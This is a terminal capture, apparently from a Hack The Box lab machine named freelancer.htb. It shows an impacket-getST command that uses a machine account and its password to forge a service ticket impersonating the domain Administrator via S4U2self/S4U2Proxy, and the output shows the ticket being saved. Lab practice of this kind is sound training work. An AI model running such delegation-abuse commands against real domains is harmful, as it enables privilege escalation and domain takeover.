 └─$ faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 freelancer.htb/KSCORPIO$:'LETSgetr00t!'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a fu
times in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a fu
times in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a fu
times in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a fu
times in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache cache file name